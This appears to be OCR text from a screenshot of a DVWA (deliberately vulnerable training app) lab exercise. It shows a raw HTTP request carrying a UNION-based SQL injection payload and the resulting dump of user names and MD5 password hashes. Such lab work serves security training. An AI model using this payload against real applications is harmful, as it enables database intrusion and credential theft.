 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
id=1' or 1=1 union select
group_concat(user_id,first_name,last_name),group_concat(p
assword) from users #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Injec
User ID:
Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(pass
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: e10adc3949ba59abbe56e057f20f883e,e99a18c428cb38d5f260853678922e03,8d